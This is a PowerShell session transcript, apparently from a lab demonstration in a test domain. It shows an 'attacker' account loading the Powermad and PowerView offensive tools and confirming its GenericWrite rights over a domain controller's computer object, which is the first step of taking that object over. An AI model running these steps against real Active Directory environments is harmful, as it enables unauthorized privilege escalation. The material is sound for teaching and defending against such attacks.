 PS C:\Temp> # import the necessary toolsets
PS C:\Temp> Import-Module .\powermad.ps1
PS C:\Temp> Import-Module .\powerview.ps1
PS C:\Temp>
PS C:\Temp> # we are TESTLAB\attacker, who has GenericWrite rights over the primary$ computer account
PS C:\Temp> whoami
testlab\attacker
PS C:\Temp>
PS C:\Temp> # the target computer object we're taking over
PS C:\Temp> $TargetComputer = "primary.testlab.local"
PS C:\Temp>
PS C:\Temp> $AttackerSID = Get-DomainUser attacker -Properties objectsid | Select -Expand objectsid
PS C:\Temp>
PS C:\Temp> # verify the GenericWrite permissions on $TargetComputer
PS C:\Temp> $ACE = Get-DomainObjectACL $TargetComputer | ?{$_.SecurityIdentifier -match $AttackerSID}
PS C:\Temp> $ACE
ObjectDN : CN=PRIMARY,OU=Domain Controllers,DC=testlab,DC=local
ObjectSID : S-1-5-21-883232822-274137685-4173207997-1002
ActiveDirectoryRights : ListChildren, ReadProperty, GenericWrite
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 131132
SecurityIdentifier : S-1-5-21-883232822-274137685-4173207997-4137
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
PS C:\Temp>
PS C:\Temp> ConvertFrom-SID $ACE.SecurityIdentifier
TESTLAB\attacker
PS C:\Temp>